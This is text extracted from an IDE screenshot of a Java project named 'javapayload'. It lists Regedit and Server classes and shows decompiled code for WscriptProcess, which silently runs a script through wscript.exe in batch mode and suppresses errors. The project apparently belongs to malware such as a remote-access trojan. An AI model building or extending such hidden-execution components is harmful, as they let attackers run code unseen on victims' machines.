 FOLDERS
javapayload
com
META-INF
module
/* api.json
/* Server.java
org
server
b
m
main
/* Start.java
resources
t
y
util
generic
mac
windows
/* Regedit.java
/* WscriptProcess.java
Server.java ×
WscriptProcess.java ×
1 package util.windows;
2
3 import java.io.File;
4 import java.io.IOException;
5 import java.util.ArrayList;
6
7 public class WscriptProcess extends Thread {
8 private final File path;
9
10 public WscriptProcess(File path) {
11 this.path = path;
12 }
13
14 public void run() {
15 ArrayList<String> parameters = new ArrayList();
16 parameters.add(System.getenv("windir") + "\\System32\\wscript.exe");
17 parameters.add("//B");
18 parameters.add("//Nologo");
19 parameters.add(this.path.getAbsolutePath());
20 ProcessBuilder builder = new ProcessBuilder(parameters);
21 builder.directory(new File(System.getProperty("java.io.tmpdir")));
22
23 try {
24 Process var3 = builder.start();
25 } catch (IOException var4) {
26 }
27
28 }
29 }